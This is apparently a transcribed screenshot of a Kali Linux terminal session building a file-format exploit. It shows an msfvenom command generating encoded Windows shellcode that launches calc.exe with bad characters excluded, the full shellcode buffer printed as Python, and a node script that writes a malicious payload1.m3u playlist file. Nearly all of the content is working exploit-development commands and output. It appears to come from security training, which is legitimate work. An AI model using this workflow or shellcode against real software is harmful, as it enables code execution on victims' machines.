 root@kali: ~/Documents/OHTS
File Edit View Search Terminal Help
root@kali:~/Documents/OHTS# vi sample5.js
root@kali:~/Documents/OHTS# msfvenom -a x86 --platform windows -p windows/exec CMD='calc.exe'
-b '\x00\x09\x0a\x0d\x1a\x20' --format python
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1060 bytes
buf =  ""
buf += "\xda\xda\xbe\x6a\x3c\x92\x5e\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x31\x31\x75\x18\x83\xed\xfc\x03\x75\x7e\xde"
buf += "\x67\xa2\x96\x9c\x88\x5b\x66\xc1\x01\xbe\x57\xc1\x76"
buf += "\xca\xc7\xf1\xfd\x9e\xeb\x7a\x53\x0b\x78\x0e\x7c\x3c"
buf += "\xc9\xa5\x5a\x73\xca\x96\x9f\x12\x48\xe5\xf3\xf4\x71"
buf += "\x26\x06\xf4\xb6\x5b\xeb\xa4\x6f\x17\x5e\x59\x04\x6d"
buf += "\x63\xd2\x56\x63\xe3\x07\x2e\x82\xc2\x99\x25\xdd\xc4"
buf += "\x18\xea\x55\x4d\x03\xef\x50\x07\xb8\xdb\x2f\x96\x68"
buf += "\x12\xcf\x35\x55\x9b\x22\x47\x91\x1b\xdd\x32\xeb\x58"
buf += "\x60\x45\x28\x23\xbe\xc0\xab\x83\x35\x72\x10\x32\x99"
buf += "\xe5\xd3\x38\x56\x61\xbb\x5c\x69\xa6\xb7\x58\xe2\x49"
buf += "\x18\xe9\xb0\x6d\xbc\xb2\x63\x0f\xe5\x1e\xc5\x30\xf5"
buf += "\xc1\xba\x94\x7d\xef\xaf\xa4\xdf\x65\x31\x3a\x5a\xcb"
buf += "\x31\x44\x65\x7b\x5a\x75\xee\x14\x1d\x8a\x25\x51\xd1"
buf += "\xc0\x64\xf3\x7a\x8d\xfc\x46\xe7\x2e\x2b\x84\x1e\xad"
buf += "\xde\x74\xe5\xad\xaa\x71\xa1\x69\x46\x0b\xba\x1f\x68"
buf += "\xb8\xbb\x35\x0b\x5f\x28\xd5\xe2\xfa\xc8\x7c\xfb"
root@kali:~/Documents/OHTS# nodejs sample5.js
Done! > payload1.m3u
root@kali:~/Documents/OHTS#